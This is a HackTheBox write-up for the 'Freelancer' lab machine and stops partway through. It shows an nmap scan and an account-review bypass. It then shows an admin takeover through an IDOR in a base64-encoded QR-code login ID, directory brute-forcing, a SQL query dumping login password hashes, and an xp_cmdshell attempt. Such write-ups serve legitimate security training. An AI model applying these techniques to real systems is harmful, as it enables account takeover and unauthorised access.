Freelancer – HackTheBox Link to heading
- OS: Windows
- Difficulty: Hard
- Platform: HackTheBox
![]()
Summary Link to heading
“Freelancer” is a hard Windows machine from the platform HackTheBox. After performing an initial scan, we are able to visit a webpage where we can create an account and, to log in with this account, change it’s password (avoiding the review by “administration” team). Once inside, we are able to find an IDOR vulnerability in a QR Code that allows us to gain access to a MSSQL panel. We are able to execute commands in this database and gain initial access to the victim machine. Once inside, we are able to find credentials for a new user that has access to backup files. These backup files leak the password of a new user. After inpecting permissions with BloodHound, this final user can be used to perform a Resource-based Constrained Delegation attack. With this attack we are able to get the ticket for Administrator user and gain total control of the victim machine.
User Link to heading
Starting with Nmap scan shows multiple ports open: 53 Domain Name System (DNS), 80 HTTP, 88 Kerberos, 135 Microsoft RPC, 389 Lightweight Directory Access Protocol (LDAP), 445 Server Message Block (SMB), 5985 Windows Remote Management (WinRM); among many others.
❯ sudo nmap -sVC -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49669,49670,49671,49672,49675,55136,55140,55297 10.10.11.5 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-09 21:34 -04
Nmap scan report for 10.10.11.5
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.25.5
|_http-title: Did not follow redirect to http://freelancer.htb/
|_http-server-header: nginx/1.25.5
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-10 06:34:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
55136/tcp open msrpc Microsoft Windows RPC
55140/tcp open msrpc Microsoft Windows RPC
55297/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.10.11.5\SQLEXPRESS:
| Instance name: SQLEXPRESS
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
| TCP port: 55297
| Named pipe: \\10.10.11.5\pipe\MSSQL$SQLEXPRESS\sql\query
|_ Clustered: false
| ms-sql-ntlm-info:
| 10.10.11.5\SQLEXPRESS:
| Target_Name: FREELANCER
| NetBIOS_Domain_Name: FREELANCER
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: freelancer.htb
| DNS_Computer_Name: DC.freelancer.htb
| DNS_Tree_Name: freelancer.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-06-07T16:05:35
|_Not valid after: 2054-06-07T16:05:35
|_ssl-date: 2024-06-10T06:35:12+00:00; +4h59m43s from scanner time.
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-10T06:35:04
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 4h59m42s, deviation: 0s, median: 4h59m42s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.18 seconds
As we can see from the scan for port 80 HTTP, we get redirected to http://freelancer.htb, so I add this new domain to my /etc/hosts file:
❯ echo '10.10.11.5 freelancer.htb' | sudo tee -a /etc/hosts
Once added, we visit http://freelancer.htb and we can see the following site:

I note that at the top right of the site I can register as Freelancer or as an Employee. Attempting to create an account as an Employee the page redirects to http://freelancer.htb/employer/register, where we can see:
I create an employee account. Note that the password cannot be the same as the username and cannot be a common one. I also recommend you to remember the answers to “personal questions” such as “the name of your pet” and others (we might need them later). Once created, it redirects us to http://freelancer.htb/accounts/login:
But when I try to log in I get an error:

At this point we can try to recover our created account. For that just click on Forgot your password? it redirects to http://freelancer.htb/accounts/recovery/, where we can see now:

Now just add your “secrets answers” and we can now reset our password:
Now, we are able to log in with the created account, but with the reseted password in the login panel. Once in we can see:
At the left side I can see the option QR Code. If we click on it we can see:

I just search on Google for qr reader online and get this page. Once there, we can upload the QR Code clicking on the camera icon. Once uploaded we have:

I get the link:
http://freelancer.htb/accounts/login/otp/MTAwMTA=/1886888efac3a20ac0f5b39870424739/
An important thing to note is, as the page says, that the QR Code only lasts for 5 minutes. So it might change. After following the url link from the QR code, apparently it gets back to the account. But it did not ask for any password:

Now I am able to post jobs. I create a simple job called Pentester. Once created we have in the webpage:

I note that the url of this new “job” is http://freelancer.htb/job/details/?job_id=13. If I change the field job_id=13 to job_id=12 I can see another job:
but besides other jobs I do not see anything interesting.
I just check what this parameter MTAwMTA= string was in the QR Code, and apparently it is encoded in base base64:
❯ echo 'MTAwMTA=' | base64 -d
10010
Now, back to the generated QR Code (and after generating a couple of different ones), it seems to follow a pattern:
http://freelancer.htb/accounts/login/otp/<string>=<generated code>
Maybe this <string>, that was encoded in base64, is something like an ID parameter and <generated code> is a temporal code that changes every X minutes. Assuming there is an administrator user, it should have an ID = 1. If we pass the string 1 to base64 we have:
❯ echo -n '1' | base64
MQ==
So I do the following:
- Generate a new
QR Code. - Replace in the
QR Codethe field<string>byMQ=with the recently generated code.
But when I do this I get code 500 Internal Server Error
However, if I use as <string> (or id) the number 2, it works. For example, based on our previous generated link from the QR Code, now we have:
http://freelancer.htb/accounts/login/otp/Mg==/1886888efac3a20ac0f5b39870424739/
where
❯ echo -n '2' | base64
Mg==
I.e., Mg== is just 2 encoded and we replace that for the original value MTAwMTA= in the original generated link.
Once done that, I get a console as admin:
But this panel seems like just any other panel. I decide to search for directories attempting a Brute Force Directory Listing with ffuf:
❯ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -c -u http://freelancer.htb/FUZZ -t 55
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://freelancer.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 55
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
about [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 303ms]
contact [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 2141ms]
admin [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 694ms]
And we find the directory /admin. Visiting it redirects to http://freelancer.htb/admin/login/?next=/admin/ and shows an admin login panel:

But if I go, using the session from the logged admin user, to /admin, now it displays the administration panel:

If I click on SQL Terminal and scroll down, now I can see a terminal. I will try to inject commands based on HackTricks. For example, based on one of the command examples provided we can list the users in the service running:
select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp.create_date, sp.modify_date, case when sp.is_disabled = 1 then 'Disabled' else 'Enabled' end as status from sys.server_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in ('G', 'R') order by sp.name;
which returns:
But if I try to execute system commands, like whoami running:
EXEC master..xp_cmdshell 'whoami'
I get an error:
